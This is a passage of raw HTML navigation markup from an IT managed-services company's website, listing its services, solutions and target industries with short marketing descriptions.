														href="https://www.interactive.com.au/solutions/networks/"
														title="Networks"
													>Networks</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/solutions/security/"
														title="Cyber Security"
													>Cyber Security</a>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/digital-workplace/"
						title="Digital Workplace"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Digital Workplace
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Digital Workplace</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Enhance employee experience and productivity with secure, market-leading digital workplace solutions.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/digital-workplace/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Digital Workplace Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/network-services/"
						title="Network Services"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Network Services
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Network Services</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Securely and effectively operate, monitor and maintain your network. </p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/network-services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Network Services</span>
		</a>

	 
										</div>
																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																	<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/network-services/business-nbn-enterprise-ethernet/"
														title="business nbn™ Enterprise Ethernet"
													>business nbn™ Enterprise Ethernet</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/network-services/business-nbn-ethernet/"
														title="business nbn™ Ethernet"
													>business nbn™ Ethernet</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/network-services/business-nbn-satellite-service/"
														title="business nbn™ Satellite Service"
													>business nbn™ Satellite Service</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/network-services/wi-fi-mapping-services/"
														title="Wi-Fi Mapping"
													>Wi-Fi Mapping</a>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/network-services/secure-access-service-edge-sase/"
														title="Secure Access Service Edge (SASE)"
													>Secure Access Service Edge (SASE)</a>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/secure-space/"
						title="Secure Space"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Secure Space
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Secure Space</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Enjoy the comfort of a modern working space supported by world class technology, security and resilience.​</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/secure-space/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Secure Space Overview</span>
		</a>

	 
										</div>
																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																	<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/services/secure-space/technology-test-lab-facility/"
														title="Technology Test Lab Facility"
													>Technology Test Lab Facility</a>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/services/hardware-maintenance/resellers/"
						title="Resellers"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Resellers
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Resellers</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Help your clients take control of their IT environment with Australia and New Zealand’s leading hardware maintenance provider.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/services/hardware-maintenance/resellers/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Resellers Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
					</ul>
	</div>
			</div>

			
			<div class="inline-flex flex-grow w-full px-64 py-48 border-t border-gray-100">
				<div class="block w-full max-w-660">
					<span class="block mb-16 h-text--h4">What we do</span>
					<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">We deliver an integrated suite of managed and professional services to customers who require 100% IT systems availability.</p>
											<div class="block mt-32">
							<a
			href="https://www.interactive.com.au/services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Services overview</span>
		</a>

	 
						</div>
									</div>
			</div>

		</div>
	</div>
</div>
													</div>

						<div class="absolute left-0 w-full h-screen transition-all duration-500 delay-200 bg-blue-900 bg-opacity-0 pointer-events-none group-hover:bg-opacity-70"></div>
					
				</li>

							
				<li
					mega-menu-trigger
					class="h-full pl-4 pr-20 navigation_desktop_element group last:pr-0 2xl:pr-8"
				>
					<a
						class="relative flex items-center h-full pt-4 border-0 navigation_desktop_element_link main_nav-link hover:border-0"
						href="https://www.interactive.com.au/solutions/"
						title="Solutions"
					>
						<span class="flex items-center h-full font-bold text-white uppercase whitespace-pre parent text-[12px] leading-main_nav_link main_nav-link-label">Solutions</span>

													<span class="relative inline-flex items-end justify-center w-16 h-16 ml-6 border-b-4 border-transparent text-turquoise-500">
								<svg class="icon main_nav-link-icon" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>							</span>
											</a>

											<div
							class="absolute left-0 z-30 w-full h-auto transition-all duration-500 opacity-0 pointer-events-none group-hover:opacity-100 group-hover:pointer-events-auto"
							mega-menu-target
						>
															<div class="desktop_megamenu desktop_megamenu--default">
	<div class="px-0 h-container">
		<div 
			desktop-navigation-height-outer
			class="relative flex w-full bg-white min-h-520"
		>

			
			<div class="z-10 inline-flex flex-grow-0 w-full py-40 bg-blue-500 max-w-400">
				<div class="w-full desktop_megamenu_child">
		<ul class="w-full">
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/solutions/infrastructure/"
						title="Infrastructure"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Infrastructure
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Infrastructure</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Interactive Anywhere provides robust infrastructure solutions designed to support the seamless operation of digital environments. These solutions include scalable cloud services, reliable data storage, and efficient server management, ensuring optimal performance and uptime. </p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/solutions/infrastructure/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Infrastructure Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/solutions/networks/"
						title="Networks"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Networks
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Networks</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">The network solutions from Interactive Anywhere encompass comprehensive design, implementation, and maintenance of secure and efficient networks. By optimising connectivity and bandwidth, these solutions facilitate seamless communication and data transfer, enhancing overall productivity and operational efficiency.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/solutions/networks/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Networks Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/solutions/end-user-support/"
						title="End User Support"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							End User Support
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">End User Support</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Interactive Anywhere offers dedicated end user support services that ensure users receive prompt assistance with technical issues. This includes help desk support, troubleshooting, and training, aimed at improving user experience and minimising downtime for businesses.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/solutions/end-user-support/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">End User Support Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/solutions/security/"
						title="Cyber Security"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Cyber Security
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Cyber Security</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">With a focus on safeguarding digital assets, Interactive Anywhere's cyber security solutions provide advanced protection against cyber threats. These solutions include threat detection, risk management, and compliance services, ensuring businesses can operate securely and with confidence.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/solutions/security/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Cyber Security Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/solutions/consolidation/"
						title="Consolidation"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Consolidation
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Consolidation</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Consolidate IT environments to streamline operations, reduce costs, and drive efficiency in today’s complex landscape of multiple vendors, cloud services, and infrastructure solutions.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/solutions/consolidation/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Consolidation Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/solutions/growth/"
						title="Growth"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Growth
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Growth</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Accelerate growth effortlessly with Interactive Anywhere’s managed services. Scalable tech, secure networks, and expert support ensure seamless transitions—from mergers to modernisation—keeping you focused on what’s next.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/solutions/growth/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Growth overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/solutions/trouble/"
						title="Trouble"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Trouble
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Trouble</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Transform challenges into opportunities with Interactive Anywhere. Overcome outdated systems, unexpected cyber threats, and IT hurdles with innovative solutions designed to help your business thrive in today’s fast-paced world.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/solutions/trouble/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Trouble Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
					</ul>
	</div>
			</div>

			
			<div class="inline-flex flex-grow w-full px-64 py-48 border-t border-gray-100">
				<div class="block w-full max-w-660">
					<span class="block mb-16 h-text--h4">Solutions</span>
					<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Designed to empower your organisation, Interactive Anywhere covers all your IT needs – from a smooth transition to the cloud to the rapid mitigation of cyber risks, Interactive Anywhere is the last word in managed IT services.</p>
											<div class="block mt-32">
							<a
			href="https://www.interactive.com.au/solutions/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Solutions Overview</span>
		</a>

	 
						</div>
									</div>
			</div>

		</div>
	</div>
</div>
													</div>

						<div class="absolute left-0 w-full h-screen transition-all duration-500 delay-200 bg-blue-900 bg-opacity-0 pointer-events-none group-hover:bg-opacity-70"></div>
					
				</li>

							
				<li
					mega-menu-trigger
					class="h-full pl-4 pr-20 navigation_desktop_element group last:pr-0 2xl:pr-8"
				>
					<a
						class="relative flex items-center h-full pt-4 border-0 navigation_desktop_element_link main_nav-link hover:border-0"
						href="https://www.interactive.com.au/industries/"
						title="Industries"
					>
						<span class="flex items-center h-full font-bold text-white uppercase whitespace-pre parent text-[12px] leading-main_nav_link main_nav-link-label">Industries</span>

													<span class="relative inline-flex items-end justify-center w-16 h-16 ml-6 border-b-4 border-transparent text-turquoise-500">
								<svg class="icon main_nav-link-icon" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>							</span>
											</a>

											<div
							class="absolute left-0 z-30 w-full h-auto transition-all duration-500 opacity-0 pointer-events-none group-hover:opacity-100 group-hover:pointer-events-auto"
							mega-menu-target
						>
															<div class="desktop_megamenu desktop_megamenu--default">
	<div class="px-0 h-container">
		<div 
			desktop-navigation-height-outer
			class="relative flex w-full bg-white min-h-520"
		>

			
			<div class="z-10 inline-flex flex-grow-0 w-full py-40 bg-blue-500 max-w-400">
				<div class="w-full desktop_megamenu_child">
		<ul class="w-full">
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/industries/financial-services/"
						title="Financial Services"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Financial Services
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Financial Services</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Interactive offers financial institutions with secure operations, robust cyber security, seamless connectivity, end-user support, and cloud solutions, ensuring long-term resilience.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/industries/financial-services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Financial Services overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/industries/manufacturing/"
						title="Manufacturing"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Manufacturing
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Manufacturing</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">For manufacturing, precision and efficiency are paramount. Our solutions optimise operations, streamline processes, and ensure seamless connectivity to drive productivity and innovation.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/industries/manufacturing/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Manufacturing Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/industries/professional-services/"
						title="Professional Services"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Professional Services
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Professional Services</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">In professional services, reliability and agility are crucial. Our solutions enhance efficiency, streamline workflows, and provide seamless connectivity, empowering firms to deliver exceptional client experiences and stay ahead in a dynamic market.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/industries/professional-services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Professional Services Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/industries/aged-care/"
						title="Aged Care"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Aged Care
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Aged Care</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">In aged care, precision and patient well-being are fundamental. Our solutions enhance operational efficiency, streamline workflows, and guarantee secure, seamless connectivity, empowering providers to deliver exceptional care and lead in an ever-evolving sector.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/industries/aged-care/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Aged care Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
					</ul>
	</div>
			</div>

			
			<div class="inline-flex flex-grow w-full px-64 py-48 border-t border-gray-100">
				<div class="block w-full max-w-660">
					<span class="block mb-16 h-text--h4">Industries</span>
